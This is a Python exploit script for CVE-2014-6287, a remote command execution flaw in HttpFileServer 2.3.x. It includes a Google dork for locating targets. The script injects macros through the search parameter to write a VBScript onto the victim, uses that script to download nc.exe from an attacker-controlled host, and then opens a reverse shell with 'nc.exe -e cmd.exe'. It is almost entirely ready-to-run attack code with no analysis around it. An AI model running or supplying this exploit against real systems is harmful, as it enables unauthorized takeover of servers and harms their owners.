 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Intern
et.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access yo
ur remote files, over the network. It has been successfully tested with Wine under Linux.

#Usage : python Exploit.py <Target IP address> <Target Port Number>

#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!


import urllib2
import sys

try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20
bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fn
c.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20
.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20
%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""